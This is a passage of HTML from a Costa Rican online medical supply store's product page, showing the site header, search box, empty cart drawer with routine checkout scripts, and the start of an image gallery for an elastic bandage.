0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-nuestras-lineas-de-productos"
                    href="/collections"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Nuestras líneas de productos</span>
                  </a></li><li><a
                    id="HeaderMenu-productos"
                    href="/collections/all"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos</span>
                  </a></li></ul>
        </nav>
      
<a href="https://todomedicacr.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--main">
<img src="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="144.9" cy="161.1" r="128.5" />
      <path d="M430,449.9c-65.2-65.1-130.3-130.2-195.5-195.3" />
    </svg>
  
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="43"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="51"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Todo Medica",
    
      "logo": "https:\/\/todomedicacr.com\/cdn\/shop\/files\/Logo_Todo_Medica.png?v=1758005891\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/61556163359653",
      "",
      "https:\/\/www.instagram.com\/todo_medica\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/todomedicacr.com"
  }
</script>
</div><div id="shopify-section-sections--20546463727867__page_scroll_progress_dPCLcC" class="shopify-section shopify-section-group-header-group section-page-progress"><page-scroll-progress
  class="page-progress page-progress--top floating-btn"
  data-show-percentage=""
  style="--bar-height:5px;--corner-radius:3px;"
>
  <div class="page-progress__track">
    <div class="page-progress__fill" style="background:#16bbc2;">&nbsp</div>
  </div>
</page-scroll-progress>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.6rem;--margin-top: 1.2rem;--margin-bottom: 1.5rem;" >
                <strong>Reservaremos Tú Carrito por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=transcy-money><span class=money>₡ 0,00</span></span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20546462613755__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20546462613755__main"
  class="color-background-1 gradient section-template--20546462613755__main-padding"
  data-section="template--20546462613755__main"
><style data-shopify>.section-template--20546462613755__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20546462613755__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20546462613755__main,
    #MediaGallery-template--20546462613755__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20546462613755__main,
      #MediaGallery-template--20546462613755__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20546462613755__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20546462613755__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20546462613755__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20546462613755__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20546462613755__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20546462613755__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20546462613755__main-39921543282939"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20546462613755__main-39921543282939"
            data-alt="Venda Elástica Estéril Swift-Wrap 4" x 4.5 m"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20546462613755__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1300px) 660px, 